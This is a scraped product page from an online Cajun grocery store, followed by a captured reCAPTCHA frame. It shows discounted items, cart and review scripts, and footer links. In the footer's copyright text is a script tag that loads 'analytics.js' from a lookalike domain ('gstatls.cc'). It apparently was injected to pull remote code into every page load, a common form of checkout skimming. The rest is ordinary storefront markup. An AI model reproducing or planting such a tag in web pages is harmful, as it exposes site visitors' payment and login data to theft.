      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/garlic-butter-sauce-10oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Garlic-Butter-Sauce-10oz-200x200.png" alt="Louisiana Fish Fry Garlic Butter Sauce 10.5 oz" title="Louisiana Fish Fry Garlic Butter Sauce 10.5 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/garlic-butter-sauce-10oz">Louisiana Fish Fry Garlic Butter Sauce 1...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">14</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">60</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3018">
          <button class="btn-primary" type="button" onclick="cart.add('3018');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3018">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3018','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3018" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3018','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-green-split-peas-25-lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Green-Split-Peas-25-lb-200x200.jpg" alt="Camellia Green Split Peas 25 lb" title="Camellia Green Split Peas 25 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-green-split-peas-25-lb">Camellia Green Split Peas 25 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">42</span><span class="smfont">20</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">56</span><span class="smfont">26</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3832">
          <button class="btn-primary" type="button" onclick="cart.add('3832');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3832">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3832','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3832" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3832','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajuns-choice-blackened-seasoning-6.5-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajuns_Choice_Blackened_Seasoning-200x200.jpg" alt="Cajun's Choice Blackened Seasoning 6.5 oz" title="Cajun's Choice Blackened Seasoning 6.5 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajuns-choice-blackened-seasoning-6.5-oz">Cajun's Choice Blackened Seasoning 6.5 o...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">56</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">49</span></span></span> -->
          <span class="saving">-11%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2109">
          <button class="btn-primary" type="button" onclick="cart.add('2109');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2109">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2109','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2109" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2109','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/sweets/poche's-sweet-dough-blackberry-pie"><img src="https://www.cajungrocer.com/image/cache/catalog/product/popoches-logo_22-200x200.jpg" alt="Poche's Sweet Dough Blackberry Pie 4 oz" title="Poche's Sweet Dough Blackberry Pie 4 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/sweets/poche's-sweet-dough-blackberry-pie">Poche's Sweet Dough Blackberry Pie 4 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">30</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3735">
          <button class="btn-primary" type="button" onclick="cart.add('3735');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3735">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3735','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3735" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3735','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/natures-roast-roasted-ground-chicory"><img src="https://www.cajungrocer.com/image/cache/catalog/product/natures-roast-ground-chicory-200x200.jpg" alt="Nature’s Roast 100% Roasted  Ground Chicory 5.5 oz" title="Nature’s Roast 100% Roasted  Ground Chicory 5.5 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/natures-roast-roasted-ground-chicory">Nature’s Roast 100% Roasted  Ground Chic...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">35</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">94</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2965">
          <button class="btn-primary" type="button" onclick="cart.add('2965');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2965">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2965','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2965" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2965','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-lady-cream-peas"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Lady-Cream-Peas-200x200.png" alt="Camellia - Lady Cream Peas 1 lb" title="Camellia - Lady Cream Peas 1 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-lady-cream-peas">Camellia - Lady Cream Peas 1 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">62</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">24</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4591">
          <button class="btn-primary" type="button" onclick="cart.add('4591');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4591">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4591','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4591" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4591','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/specials-1/turtle-meat-boneless-5-lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Boneless-Snapping-Turtle-Meat-200x200.jpg" alt="Turtle Meat - Boneless 5 lb" title="Turtle Meat - Boneless 5 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/specials-1/turtle-meat-boneless-5-lb">Turtle Meat - Boneless 5 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">143</span><span class="smfont">99</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">165</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-13%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

date.setDate(date.getDate() + 1);
const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=5075');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=5075',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=5075"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=5075; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=e3bpiivz6v8j
body_size: 49559
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, 